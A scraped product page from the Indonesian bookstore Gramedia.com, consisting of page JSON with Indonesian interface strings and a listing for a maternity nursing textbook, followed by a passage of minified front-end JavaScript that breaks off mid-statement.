type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi Dan Mahasiswa Keperawatan","productDetailMeta":{"product_meta_id":344603,"title":"Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi Dan Mahasiswa Keperawatan","description":"Buku ini lengkap dengan bantuan pembelajaran bernilai seperti ilustrasi, tujuan pembelajaran, kata-kata kunci, gambaran umum, diagram dan tabel, ringkasan, pertanyaan gaya NCLEX, dan bahkan ujian akhir yang komprehensif.Keperawatan bukan hanya sejumlah keterampilan khusus. Dan seorang perawat bukan hanya seseorang yang dilatih untuk melakukan tugas-tugas tertentu. Keperawatan adalah sebuah profesi. Seiring dengan besarnya tanggungjawab seorang perawat, maka profesional dan keilmuannya harus dapat dikuasai dan diterapkan dengan benar. Perawat juga adalah salah satu tenaga kesehatan yang memiliki faktor penting dalam mendukung sistem pelayanan kesehatan. Dibutuhkan tenaga kesehatan yang kompeten dan berdedikasi tinggi untuk menjalankan fungsinya dengan maksimal. Maka hadirnya buku ini dapat menjadi salah satu ilmu yang dapat membantu para calon perawat agar dapat menjadi bagian dari tenaga kesehatan yang selayaknya. \r\n\r\nNational Council Licensure Examination (NCLEX) adalah suatu sistem ujian dengan menggunakan komputerisasi untuk mengetahui kemampuan seorang perawat. Kemampuan tersebut mencakup banyak hal secara kognitif, skill (kemampuan melakukan prosedur keperawatan) dan attitude (sikap). Dengan lulus NCLEX, Anda dapat bersaing dengan perawat profesional lainnya.\r\n\r\nSINOPSIS \r\n\r\nBuku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan wajib dimiliki oleh praktisi dan mahasiswa keperawatan, karena dilengkapi dengan:\r\nFokus dan ringkas untuk membantu Anda lulus NCLEX\r\nMempelajari sasaran-sasaran yang dirumuskan dengan jelas pada masing-masing bagian\r\nGambaran umum serta diagram dan tabel \r\nKata kunci pada masing-masing bab dan juga disediakan untuk review cepat\r\nPertanyaan-pertanyaan gaya NCLEX diakhir masing-masing bab\r\nContoh soal ujian akhir komprehensif\r\n\r\nDETAIL  \r\nFormat \t\t: Soft Cover  \r\nPenulis\t \t\t: Joyce Johnson\r\nJumlah Halaman \t: 405\r\nPenerbit \t\t: Rapha Publising\r\nTanggal Terbit\t\t: 3 Juli 2019\r\nISBN \t\t\t: 9789792940732\r\nBerat \t\t\t: 0.3 kg\r\nPanjang \t\t: 23 cm\r\nLebar \t\t\t: 19 cm\r\nBahasa \t\t: Indonesia","author":"Joyce Johnson","author_slug":"author-joyce-johnson","author_path_type":"author","category_type":"book","is_oos":false,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/9789792940732_Keperawatan-Maternitas-Demystified-Buku-Wajib-Praktisi-Dan.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Sorong","category_slug":"","applied_promo_slug":"teman-membaca-januari--10-2","isbn":"","sku":"208027981","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/keperawatan-maternitas-demystified-buku-wajib-praktisi-dan","description":"Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan Karya Joyce Johnson. Buku Medis - Keperawatan dengan harga termurah berkualitas. Banyak ✓Promo Berkualitas ✓Pengiriman Cepat ✨ 100% Original","keyword":"Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan, Buku, Medis, Joyce Johnson","title":"Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan Karya Joyce Johnson"}},"pageStatusCode":200,"slug":"keperawatan-maternitas-demystified-buku-wajib-praktisi-dan","_sentryTraceData":"8b638d85074941c6befa891eb59721a0-762656b87a3fdbdf-0","_sentryBaggage":"sentry-environment=production,sentry-release=VQy9Dsa1bIsEdzrL5gPY4,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=8b638d85074941c6befa891eb59721a0,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"keperawatan-maternitas-demystified-buku-wajib-praktisi-dan"},"buildId":"VQy9Dsa1bIsEdzrL5gPY4","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.5"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,94818,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1789.a433e786396db549.js
body_size: 3214
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ec5898d5-2438-4e05-8c1f-4695abd477e5",e._sentryDebugIdIdentifier="sentry-dbid-ec5898d5-2438-4e05-8c1f-4695abd477e5")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1789],{78845:function(e,t,l){"use strict";var a=l(52676),s=l(3420),r=l(31097),n=l(75271),d=l(51298),i=l(1246),o=l.n(i);let u=n.forwardRef((e,t)=>{let{value:l,type:n="text",disabled:i,className:u,isSmall:c=!1,onChange:m,onReset:x,...v}=e,h=l&&!i;return(0,a.jsxs)("div",{className:(0,d.cn)("relative",u),children:[(0,a.jsx)("input",{type:n,value:l,className:(0,d.cn)(o().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",c?"h-9 px-[44px]":"h-10 px-10",l&&"border-neutral-700",u),disabled:i,ref:t,onChange:m,...v}),(0,a.jsx)("div",{className:(0,d.cn)(o().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,a.jsx)(s.X1T,{style:{fontSize:20}})}),h&&(0,a.jsx)("div",{className:(0,d.cn)(o().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:x,children:(0,a.jsx)(r.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});u.displayName="SearchInput",t.Z=u},61789:function(e,t,l){"use strict";l.d(t,{Z:function(){return C}});var a=l(52676),s=l(85910),r=l(64913),n=l(75271),d=l(84573),i=l(98160),o=l(51298),u=l(27418),c=l(76999),m=l(89188),x=l(26221),v=l(43278),h=l(34306),p=l(93570),f=l(30599),y=e=>{let{t}=(0,s.$G)();return(0,a.jsxs)("div",{className:"flex min-h-0 grow flex-col gap-y-8 overflow-y-auto pt-6 text-center",...e,"data-sentry-component":"ProductDetailWarehouse404Error","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx",children:[(0,a.jsx)(f.Z,{src:"https://static.gramedia.net/_next/static/media/empty-state-warehouse.b64ff088.png",width:120,height:120,quality:p.AK,alt:"Empty warehouse",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx"}),(0,a.jsxs)("div",{className:"mx-4 mb-4 flex flex-col",children:[(0,a.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:t("warehouseNotFoundTitle")}),(0,a.jsx)("div",{className:"text-s-medium text-neutral-500",children:t("warehouseNotFoundDescription")})]})]})},j=l(8979),N=l(12124),g=l(36641),w=l(3441),b=l(2866),D=l(33019),W=e=>{var 